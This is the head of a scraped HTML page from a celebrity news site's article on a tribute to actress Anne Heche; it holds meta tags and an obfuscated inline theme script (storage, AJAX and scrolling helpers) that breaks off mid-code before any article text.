

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress/
body_size: 47830
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://hollywoodnewshub.com/xmlrpc.php" />
    <title>[VIDEO] Anne Heche Death: Tribute to ‘Another World’ Actress &#8211; HollywoodNewsHub.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 